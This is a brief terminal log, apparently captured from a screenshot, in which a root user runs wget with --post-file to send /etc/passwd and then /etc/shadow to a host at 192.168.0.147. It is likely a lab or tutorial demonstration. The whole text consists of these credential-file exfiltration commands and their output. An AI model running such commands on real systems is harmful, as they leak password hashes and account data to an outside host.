 root@ubuntu:~# wget --post-file=/etc/passwd 192.168.0.147
--2020-08-31 03:47:55--  http://192.168.0.147/
Connecting to 192.168.0.147:80... connected.
HTTP request sent, awaiting response... ^C
root@ubuntu:~# wget --post-file=/etc/shadow 192.168.0.147
--2020-08-31 03:48:26--  http://192.168.0.147/
Connecting to 192.168.0.147:80... connected.
HTTP request sent, awaiting response...